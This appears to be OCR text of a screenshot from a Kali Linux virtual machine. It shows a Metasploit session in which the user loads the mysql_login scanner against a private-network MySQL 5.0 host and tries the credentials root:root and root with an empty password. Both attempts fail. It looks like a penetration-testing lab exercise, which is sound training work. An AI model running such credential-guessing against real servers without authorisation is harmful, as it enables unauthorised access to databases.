 edkali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 21:51
Restore GitHub Metasplo commen echec d'a impossib New T
sudo: impossible de résoudre l'hôte ednerletaille: Nom ou service inconnu
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@edkali: ~
Fichier Actions Éditer Vue Aide
II 'T; ;P' `. / | \ .'
IIIIII 'YvP' `-.__|__.-'
I love shells --egypt
=[ metasploit v6.4.45-dev ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
use msf6 > use auxiliary/scanner/mysql/mysql_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open
an interactive session
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.183.247
RHOSTS => 192.168.183.247
msf6 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_login) > set PASSWORD root
PASSWORD => root
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.183.247:3306 - 192.168.183.247:3306 - Found remote MySQL version 5.
0.51a
[!] 192.168.183.247:3306 - No active DB -- Credential data will not be saved!
[-] 192.168.183.247:3306 - 192.168.183.247:3306 - LOGIN FAILED: root:root (Unab
le to Connect: invalid packet: scramble_length(0) != length of scramble(21))
[-] 192.168.183.247:3306 - 192.168.183.247:3306 - LOGIN FAILED: root: (Unable t
o Connect: invalid packet: scramble_length(0) != length of scramble(21))
[*] 192.168.183.247:3306 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.183.247:3306 - Bruteforce completed, 0 credentials were successful.
[*] 192.168.183.247:3306 - You can open an MySQL session with these credentials
and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >
Right Ctrl
9:51 PM